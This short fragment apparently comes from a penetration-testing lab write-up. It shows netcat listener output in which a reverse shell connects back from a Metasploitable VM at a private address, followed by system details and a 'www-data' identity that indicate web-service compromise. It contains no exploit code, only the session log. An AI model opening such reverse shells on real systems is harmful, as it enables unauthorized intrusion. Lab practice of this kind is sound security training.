 listening on [any] 1234 ...
connect to [192.168.56.11] from (UNKNOWN) [192.168.56.40] 34344
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 09:54:14 up 14:54,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                09:46   10.00s  0.04s  0.01s /bin/login --
root     pts/0    :0.0             Sat19   14:53   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell